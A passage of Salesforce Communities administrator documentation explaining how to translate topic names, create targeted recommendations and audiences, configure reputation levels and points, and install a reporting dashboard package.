"Create and Set Up Communities"

To add or remove topics:

**•** "Create Topics"

# <span id="page-3395-1"></span>Translate Topics Names and Descriptions for Communities with International Audiences

Use the Translation Workbench to translate navigational and featured topics, and topic descriptions, in international communities.

- **1.** From Setup, enter *Translate* in the Quick Find box, then select **Translate**.
- **2.** Select the *Language* you're translating into.
- **3.** For *Setup Component*, select **Managed Topic**.
- **4.** For *Aspect*, select **Field Label** to change the topic name, and **Description** to change the topic description.
- **5.** In the *Community Name* column, expand a community to see its master topic names.
- **6.** To enter language-specific names for navigational and featured topics, double-click in the *Topic Name Translation* column.

Consider the following when you're using the Translation Workbench:

- **•** There is no Metadata API support for translated topic names or descriptions.
- **•** While topic name uniqueness is guaranteed in English, the translator must ensure the uniqueness of topic names in the translated language.
- **•** Modifying topic names from Community Management only changes the English community. All translated topic name and description changes must be made using the Translation Workbench.
- **•** If a translated topic name is entered when the community is in English mode, the translated name can appear twice in the translated community.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To translate topics:

**•** "View Setup and Configuration"

AND

Be designated as a translator

- **•** When topics names are translated with the Translation Workbench, hashtags in the translated communities also change. For example, #help shows as #aiuto in Italian. If the community member then reverts to English from Italian, clicking the #aiuto hashtag gives an error message rather than showing the topic detail page of #help.
- Note: To automatically add the translated version of a topic to translated articles, the translated topics and articles must already be uploaded in the system. Otherwise, the translated article is tagged with the English topic.

# Customize Recommendations in Communities

Create recommendations to drive engagement for your community, encouraging users to watch videos, take trainings, and more. Edit these recommendations in Community Management, where you can target specific audiences and use channels to specify locations for the recommendations.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Select **RecommendationsRecommendations**.
- **3.** Select Default Channel or one of the custom channels.

A channel is a way to group recommendations together so you can determine where they show up in the community.

#### **Default Channel**

Recommendations in the default channel appear in predefined locations, such as directly in the feed in the Salesforce1 mobile browser app and on the Home and Question Detail pages in communities using the Summer '15 or later version of the Customer Service (Napili) template.

#### **Custom Channel**

You choose the pages where you want these recommendations to appear. In Community Builder, add the Recommendations component to the page where you want the recommendation to appear. Use the property editor to specify the custom channel with the recommendation.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

Using a custom channel, you could surface a recommendation to review specific knowledge articles on a product description page to guide customers to more information.

If you want to change the channel of a recommendation, delete the recommendation and recreate it in a different channel.

#### **4.** Click **New**.

- **5.** Complete the following fields:
	- **•** Name—Enter a name for the recommendation in Community Management. This name doesn't appear in the community.
	- **•** Image—Click **Upload Image** to include an image with your recommendation.
	- **•** Title—Optionally, enter header text that appears above the image.
	- **•** Description—Enter detailed text that suggests what users can do.
	- **•** Button text—Enter a label for the button in the recommendation.
	- **•** https://—Enter the URL that the button opens.

The URL can contain context variables to pass information about the user who clicked the recommendation and the context in which it was clicked. For example, include a {!userId} context variable in your URL, https://www.example.com/doSurvey?userId={!userId}. When a user clicks the button in the recommendation, Salesforce sends the ID of that user to your server in the HTTP request.

Recommendations support these context variables.



**•** Audience—Select an audience for the recommendation. If you don't select an audience, all members of the community see the recommendation.

Tip: To create an audience that appears in this drop-down list, in Community Management select  $\Omega$ **RecommendationsAudiences** and click **New**.

**•** Enabled—If checked, this recommendation is active and appears in communities.

When disabled, recommendations that exist in feeds in the Salesforce1 mobile browser app are not removed, but no new recommendations appear. In communities using the Summer '15 or later version of the Customer Service (Napili) template, disabled recommendations no longer appear.

- **6.** Click **Save**.
- Tip: To remove a recommendation, in Community Management, select **RecommendationsRecommendations**, and click the recommendation name. At the bottom of the recommendation details, click **Delete**.

#### [Target Community Member Audiences for Your Recommendations](#page-3398-0)

Create audiences of new community members, or use the API to manage customized lists of audience members.

SEE ALSO:

[Update Your Community's Template](#page-3345-0)

## <span id="page-3398-0"></span>Target Community Member Audiences for Your Recommendations

Create audiences of new community members, or use the API to manage customized lists of audience members.

- **1.** [Open Community Management.](#page-3356-0)
- **2.** Select **RecommendationsAudiences**.
- **3.** Click **New**.
- **4.** Complete the following fields.
	- **•** Name—Enter a name for the audience in Community Management.
	- **•** Audience Type
		- **–** Select **New Members** to create an audience based on how long users have been community members.

Enter the number of days since registration for audience members.

**–** Select **Custom List** to create an audience based on any criteria you want.

Note: You can't manage audience membership for custom lists through the UI. Add and remove members through the API.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

#### **5.** Click **Save**.

Audiences you create appear in the Audience drop-down list when you create a recommendation.

Tip: To remove an audience, in Community Management, select **RecommendationsAudiences**, and click the audience name. At the bottom of the audience details, click **Delete**. If you remove an audience that is associated with a recommendation, the recommendation is disabled and the audience is set to the default (All community members).

#### SEE ALSO:

[Chatter REST API Developer Guide](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Apex Developer Guide](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

# Reputation Overview

Your reputation in the community directly corresponds to how active you are. The more you post, comment, and share, the higher your reputation level will be.

Your reputation level appears on your profile page and when any user hovers over your name. It's visible to other community members so that they know how influential you are. When you start out in the community, you are at the lowest level. As you become more active in the community, you gain points and your reputation level increases. Increases in reputation levels are posted to your feed. In other words, as people see you participating and sharing your knowledge, your credibility and influence grows.

These are the default actions that increase your reputation level. You increase your reputation by:

- **•** Posting
- **•** Commenting
- **•** Liking a post or comment

#### EDITIONS

Available in: Salesforce Classic

- **•** Sharing a post
- **•** People sharing your posts
- **•** People commenting on your posts
- **•** People liking your posts or comments
- **•** Mentioning someone
- **•** Being mentioned
- **•** Asking a question
- **•** Answering a question
- **•** Receiving an answer
- **•** Marking an answer as best
- **•** People marking your answer as best
- **•** Endorsing someone for knowledge on a topic
- **•** Being endorsed for knowledge on a topic

Your administrator defines the activities that help you gain points. They also set the number of points for each action.

#### [Enable Reputation in Your Community](#page-3400-0)

Enable reputation in your community so that members are recognized and rewarded for participating.

#### [Set Up Reputation Levels](#page-3401-0)

Update the default reputation levels to meet your community's needs and help motivate your members.

#### [Set Up Reputation Points](#page-3402-0)

Set up a point system to reward users for participating in the community.

[How is my community reputation calculated?](#page-3403-0)

The reputation level on your profile is calculated based on your total points.

## <span id="page-3400-0"></span>Enable Reputation in Your Community

Enable reputation in your community so that members are recognized and rewarded for participating.

A powerful tool for a community manager is the ability to recognize individual members for their participation. Community managers know that recognition and a little friendly competition usually lead to more active members. Enabling reputation turns on a default point system and set of reputation levels in the community. A community manager can personalize labels and point values from the Community Management page.

Members start to accrue points by performing the actions that have assigned point values. Once the member exceeds the top of the level's point threshold, they move up a level. They, and other members of the community, see their reputation level on their profile and when hovering over their name. Total points also show on member's profiles.



Note: When you enable Reputation, Chatter influence is removed from the Contribution section on the profile page.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **AdministrationPreferences**.
- **3.** Select **Enable setup and display of reputation levels**, then click **Save**.

After you enabled reputation, a default point system and set of reputation levels is available on the Community Management page. The default reputation points are as follows:



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit Communities settings:

**•** "Create and Set Up Communities"

AND



If your selected community template doesn't have Chatter enabled, the Reputation section doesn't appear in Community Management. To show the Reputation section, go to **AdministrationPreferences** and select **Show all settings in Community Management**.

SEE ALSO: [Set Up Reputation Levels](#page-3401-0) [Set Up Reputation Points](#page-3402-0) [How is my community reputation calculated?](#page-3403-0)

# <span id="page-3401-0"></span>Set Up Reputation Levels

Update the default reputation levels to meet your community's needs and help motivate your members.

When reputation is enabled for a community, 10 default levels are added. You can add or remove levels, give each level a name, and update the point range and image for each level.

Note: A community must have at least three reputation levels and can have up to 50.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **ReputationReputation Levels**.

From here you can:

**•** Upload your own image for each reputation level. Click the default image to browse to an image file and upload a new image.



Note: You can't revert to the default reputation level images from the Salesforce user interface. Use the Salesforce Chatter REST API to do this.

- **•** Give each level a name, such as "Beginner," "Intermediate," and "Expert." If you don't assign a name, the default is used. For example, "Level 1," "Level 2," "Level 3."
- **•** Edit the point range for a level.

When you update the higher value of a level's point range, the lower value for the next level is automatically adjusted when you save.

- **•** Add more levels by clicking **Add a level**, located underneath the list of levels.
- Remove a level by clicking a next to the level.
- **3.** Click **Save** to apply your changes.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To update reputation levels:

**•** "Manage Communities"

AND

You can now update the point system for the community. The point system determines how many points a user gets when they perform certain actions or when others recognize their contributions by commenting, liking, or sharing their posts. Reputation level increases are posted to member feeds.

You can [translate](#page-4359-0) reputation level names so that international community members can view their reputation levels in the appropriate language. In Translation Workbench, select the Reputation Level setup component and then expand the node next to your community.

#### SEE ALSO:

<span id="page-3402-0"></span>[Set Up Reputation Points](#page-3402-0)

## Set Up Reputation Points

Set up a point system to reward users for participating in the community.

When reputation is enabled for a community, there is a default point system set up. When users perform the actions with assigned point values, their total points increase and they start to move towards the next reputation level.

Note: Only active users accrue points. For example, if an active user likes the post of an  $\sqrt{2}$ inactive user, the active user gets 1 point, but the inactive user does not get points.

The table shows the default events and points.



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To update reputation points:

**•** "Manage Communities" AND



Questions and answers in the community feed are not to be confused with the Chatter Answers functionality.

 $\mathbb{Z}$ Note: In organizations with reputation enabled prior to the Winter '15 release, actions associated with questions and answers will be available at the time of the release and their default point values will be set to 0. Existing user reputation points will not be affected by the release, and users won't accrue points from these actions until you configure point values for them.

**1.** [Open Community Management](#page-3356-0).

**2.** Click **ReputationReputation Points**.

**3.** Update the points for each action. If you don't want users to accrue points for a certain action, set the Points to *0*.

#### **4.** Click **Save**.

Point totals show up on profile pages beneath the photo. Point totals are visible to anyone in the community.

Tip: You can directly update reputation points for a community member via the Salesforce API. You can also use Apex triggers to send custom notifications based on changes to reputation points.

#### <span id="page-3403-0"></span>SEE ALSO:

[Set Up Reputation Levels](#page-3401-0)

## How is my community reputation calculated?

The reputation level on your profile is calculated based on your total points.

Points are accrued when you perform activities that your community manager has assigned point values. You could also potentially gain points if your posts or comments draw reaction from other community members. For example, your community manager may have decided that writing a post earns you 5 points. If someone else shares your post, your community manager may decide that you should earn 10 points because your post is influencing others to contribute.

 $\mathcal{F}$ Note: Only active users accrue points. For example, if an active user likes the post of an inactive user, the active user gets 1 point, but the inactive user does not get points.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Default point values are as follows. Keep in mind that your community manager may have customized these values. For more information, contact your community manager.





#### SEE ALSO:

[Enable Reputation in Your Community](#page-3400-0)

# Community Reporting

Use community reporting to see short-term and long-term trends in various areas of your community. The preconfigured AppExchange package makes reporting a snap for community managers. You can also give the power of reporting to your community members.

#### [Report on Communities with the Dashboards and Insights Package](#page-3405-0)

The Salesforce Communities Management package gives community managers an essential starter set of dashboards and reports to keep tabs on activity and engagement directly in Community Management.

## EDITIONS

Available in: Salesforce Classic

#### [Set Up Report Management for External Users—Create and Edit Reports](#page-3407-0)

Community partner and customer users can create and edit reports in their own personal folder or in a privately shared folder if they have sufficient permissions. You can grant partner and customer users permissions to create and edit reports through their profiles or by using permission sets. After you grant the required permissions, they can use the drag-and-drop Report Builder tool.

#### [Track Community Activity](#page-3408-0)

Create custom reports to track usage, moderation, and other community activity.

# <span id="page-3405-0"></span>Report on Communities with the Dashboards and Insights Package

The Salesforce Communities Management package gives community managers an essential starter set of dashboards and reports to keep tabs on activity and engagement directly in Community Management.

Use the Salesforce Communities Management package to:

- **•** Take advantage of the newest features using preconfigured reports (use the latest package version)
- **•** View the latest metrics and rapidly spot trends
- **•** Determine how fast your community is growing
- **•** Find out who your most engaged members are
- **•** Discover which discussions people and groups are most excited about
- **•** Identify areas in your community that need attention
- **•** Take immediate action on recent activity with Insights reports
- Note: To use the preconfigured Insights reports, your community must use Chatter.

Install one of the following versions from the AppExchange:

- **•** Salesforce [Communities Management \(for Communities with Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** Salesforce [Communities Management \(for Communities without Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

Tip: For installation instructions, detailed information about the reports, and upgrade instructions, see [Get Started with the](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3A00000UefznUAB) [Communities Management AppExchange Package](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3A00000UefznUAB).

During installation, dashboard and report folders are automatically installed in your internal org. You'll also have the option to give your community managers access to the package contents so you don't have to share the dashboard and report folders with them later. If you have no previous Insights or dashboards mapped in Community Management, they are automatically mapped for you during installation.

After the package is installed, you can access your new dashboards and reports alongside all your other Salesforce dashboards and reports. When you view the dashboards in Community Management, community-specific data is displayed. After installation, here's what you see in Community Management.



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To install AppExchange packages:

**•** "Download AppExchange Packages"



The dashboards and reports provided in the package are 100% customizable. Don't be afraid to customize and change what you get in the package. You won't hurt our feelings. As newer versions of the package become available, you can upgrade your package by reinstalling it. If you customized any of the reports and dashboards, fear not; your customizations are retained during upgrade.

